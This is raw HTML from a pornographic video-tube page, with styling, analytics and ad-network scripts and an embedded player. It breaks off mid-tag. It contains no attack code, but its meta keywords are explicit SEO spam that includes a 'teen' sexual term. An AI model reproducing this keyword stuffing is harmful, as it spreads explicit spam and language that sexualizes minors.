

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/
body_size: 33553
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A scene dedicated to all lovers of anal sex with Anal," />
<meta property="og:description" content="A scene dedicated to all lovers of anal sex with Anal," />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2023/01/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="A scene dedicated to all lovers of anal sex with Anal,">
<meta name="twitter:description" content="A scene dedicated to all lovers of anal sex with Anal,">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2023/01/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>A scene dedicated to all lovers of anal sex with Anal, &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; A scene dedicated to all lovers of anal sex with Anal, Comments Feed" href="https://xvmovies.com/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/144952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rocco Siffredi&#8217;s HARDCORE ANAL TRAINING ORGY! DPing, FACIALS, &amp; ROUGH SEX! FULL SCENE' href='https://xvmovies.com/gangbang/rocco-siffredis-hardcore-anal-training-orgy-dping-facials-rough-sex-full-scene-2/' />
<link rel='next' title='extreme big boob girl in anal gangbang' href='https://xvmovies.com/gangbang/extreme-big-boob-girl-in-anal-gangbang/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/" />
<link rel='shortlink' href='https://xvmovies.com/?p=144952' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fgangbang%2Fa-scene-dedicated-to-all-lovers-of-anal-sex-with-anal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fgangbang%2Fa-scene-dedicated-to-all-lovers-of-anal-sex-with-anal%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-144952 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/gangbang/">Gangbang</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">A scene dedicated to all lovers of anal sex with Anal,</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-144952" class="post-144952 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-anal tag-anal-sex tag-lovers tag-scene tag-sex tag-with post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="A scene dedicated to all lovers of anal sex with Anal," />
            <meta itemprop="description" content="A scene dedicated to all lovers of anal sex with Anal," />
        <meta itemprop="duration" content="P0DT0H17M7S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2023/01/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal.jpg" />
            <meta itemprop="embedURL" content="https://xhamster.com/embed/xhhHsn9" />
        <meta itemprop="uploadDate" content="2023-01-09T03:41:59+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="A scene dedicated to all lovers of anal sex with Anal," target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">A scene dedicated to all lovers of anal sex with Anal,</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="144952" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="144952" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: January 9, 2023					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/gangbang/" class="label" title="Gangbang"><i class="fa fa-folder-open"></i>Gangbang</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/anal/" class="label" title="anal"><i class="fa fa-tag"></i>anal</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/anal-sex/" class="label" title="anal sex"><i class="fa fa-tag"></i>anal sex</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/lovers/" class="label" title="lovers"><i class="fa fa-tag"></i>lovers</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/scene/" class="label" title="scene"><i class="fa fa-tag"></i>scene</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/sex/" class="label" title="sex"><i class="fa fa-tag"></i>sex</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/with/" class="label" title="with"><i class="fa 